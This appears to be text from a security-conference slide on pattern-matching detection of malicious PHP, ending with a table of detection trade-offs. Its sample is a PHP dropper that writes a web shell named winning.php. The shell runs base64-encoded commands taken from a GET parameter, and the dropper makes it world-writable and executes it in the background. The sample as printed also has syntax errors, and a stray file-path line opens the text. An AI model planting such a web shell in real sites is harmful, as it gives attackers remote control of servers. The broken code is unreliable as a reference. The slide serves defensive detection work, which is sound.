 Pattern matching detection techniques
<?php
try {
$script = '
<?php
if (!empty($_GET['exec'])) {
eval(base64_decode($_GET['exec']))
}';
file_put_contents('./winning.php', $script);
@chmod('./winning.php', 0777);
exec("php ./winning.php > /dev/null 2>&1 &");
} catch (Exception $e) {}
False Positive rate high
False Negative rate high
Resource usage medium
New signature depl. manual
Detecting clean
code
yes
Detecting modified
code
partial
Detecting
obfuscated code
no
ninjafest.bitninja.io